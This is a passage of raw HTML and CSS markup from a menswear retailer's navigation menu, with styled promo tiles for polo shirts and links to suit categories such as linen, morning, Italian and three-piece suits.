            min-height: auto;
        }
        
        .promo-tile-7138043223--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7138043223 .js-read-more,
        .promo-tile-7138043223 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7138043223--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7138043223--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7138043223--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7138043223-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7138043223--minititle {
            min-height: auto;
        }

        .promo-tile-7138043223--title {
            min-height: auto;
        }

        .promo-tile-7138043223--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7138043223--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7138043223--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7138043223 .js-read-more,
        .promo-tile-7138043223 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7138043223--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7138043223--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-7138043223 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-long-sleeve-polos/?cm_sp=TN-long-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Long Sleeve Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw113c6a8e/merchAssets/AW25/navigation/long-sleeve-polo-nav-small.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw113c6a8e/merchAssets/AW25/navigation/long-sleeve-polo-nav-small.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw113c6a8e/merchAssets/AW25/navigation/long-sleeve-polo-nav-small.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw113c6a8e/merchAssets/AW25/navigation/long-sleeve-polo-nav-small.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7138043223-scaled-img--false promo-tile-7138043223--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Long Sleeve Polos" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-long-sleeve-polos/" class="promo-tile-7138043223--navLink cursor-pointer position-absolute uppercase ">
                    Long Sleeve Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-2705818179 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9329667148--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-9329667148--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9329667148 .js-read-more,
    .promo-tile-9329667148 .js-read-less {
        font-size: null;
    }

    .promo-tile-9329667148--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9329667148:hover .promo-tile-9329667148-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9329667148 .promo-tile-9329667148-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9329667148-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9329667148 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9329667148--minititle {
        min-height: auto;
    }

    .promo-tile-9329667148--title {
        min-height: auto;
    }

    .promo-tile-9329667148--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9329667148--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9329667148--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9329667148--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9329667148--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9329667148-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9329667148--minititle {
            min-height: auto;
        }

        .promo-tile-9329667148--title {
            min-height: auto;
        }

        .promo-tile-9329667148--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9329667148--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9329667148--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9329667148--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-9329667148-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9329667148--minititle {
            min-height: auto;
        }

        .promo-tile-9329667148--title {
            min-height: auto;
        }

        .promo-tile-9329667148--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9329667148--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9329667148--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9329667148 .js-read-more,
        .promo-tile-9329667148 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9329667148--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9329667148--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9329667148--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-9329667148-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9329667148--minititle {
            min-height: auto;
        }

        .promo-tile-9329667148--title {
            min-height: auto;
        }

        .promo-tile-9329667148--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9329667148--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9329667148--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9329667148 .js-read-more,
        .promo-tile-9329667148 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9329667148--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9329667148--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-9329667148 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/smart-polo-shirts/?cm_sp=TN-smart-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Smart Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9329667148-scaled-img--false promo-tile-9329667148--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Smart Polos" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/smart-polo-shirts/" class="promo-tile-9329667148--navLink cursor-pointer position-absolute uppercase">
                    Smart Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-5835313979 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-5835313979 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-5835313979 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-5835313979 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Suits"
href="https://www.charlestyrwhitt.com/eu/mens-suits/"
class="navigationItem-5835313979 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Suits
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Suits Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">










<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>







































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Suits
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8482889898 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8482889898 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8482889898 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8482889898 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-8482889898 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4980886481 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4980886481 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4980886481 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4980886481 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/new-season/"
       class="navigationLink-4980886481 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New suits
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6119455519 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6119455519 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6119455519 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6119455519 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6119455519) {
            grid-area: 1 / 1 / 2 / 2;;
        }
    }
</style>


    <h3 
        class="navigationHeader-6119455519 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9530687957 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9530687957 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9530687957 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9530687957 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-9530687957 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5456591623 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5456591623 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5456591623 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5456591623 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/linen-suits/"
       class="navigationLink-5456591623 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1234390383 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1234390383 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1234390383 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1234390383 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/ultimate-suit.html"
       class="navigationLink-1234390383 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ultimate Performance
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1621595924 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1621595924 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1621595924 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1621595924 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/morning/"
       class="navigationLink-1621595924 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Morning Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9951304458 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9951304458 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9951304458 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9951304458 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/tuxedos/"
       class="navigationLink-9951304458 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tuxedos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3626035223 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3626035223 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3626035223 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3626035223 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/italian/"
       class="navigationLink-3626035223 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Italian Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4987977863 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4987977863 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4987977863 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4987977863 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/double-breasted/"
       class="navigationLink-4987977863 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9595452675 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9595452675 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9595452675 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9595452675 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/two-piece/"
       class="navigationLink-9595452675 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        2 Piece Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9575321317 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9575321317 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9575321317 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9575321317 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/three-piece/"
       class="navigationLink-9575321317 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        3 Piece Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8552285990 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8552285990 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8552285990 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8552285990 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/lounge-suits/"
       class="navigationLink-8552285990 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Lounge Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7143205301 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7143205301 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7143205301 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7143205301 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/new-season/"
       class="navigationLink-7143205301 
       capitalize d-none mps-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7505895328 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7505895328 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7505895328 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7505895328 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-7505895328 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4509720479 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4509720479 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4509720479 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4509720479 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4509720479) {
            grid-area: 1 / 2 / 2 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-4509720479 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Occasion
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1690386309 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1690386309 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1690386309 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1690386309 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-1690386309 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2687323640 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2687323640 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2687323640 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2687323640 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






